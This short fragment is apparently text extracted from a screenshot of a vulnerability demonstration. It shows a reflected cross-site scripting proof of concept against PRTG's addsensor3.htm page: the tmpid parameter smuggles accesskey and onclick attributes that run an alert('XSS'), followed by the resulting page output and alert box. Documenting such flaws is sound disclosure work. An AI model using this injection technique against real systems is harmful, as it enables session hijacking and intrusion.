 prtg.local/controls/addsensor3.htm?id=40&tmpid="accesskey%3d"x"onclick%3d"alert('XSS')
Preparing sensor settings...
rgeturl":"?errormsg=The%20sensor%20could%20not%20be%20added%20because%20the%20session
id=40"}
XSS
OK